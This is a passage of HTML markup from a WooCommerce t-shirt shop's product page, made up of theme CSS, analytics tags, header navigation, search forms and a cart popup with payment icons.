<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-391978 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1775234457">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3188925737" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3188925737 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3188925737 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1775234457 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1712261886">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1481376597" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1481376597 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1481376597 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1712261886 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
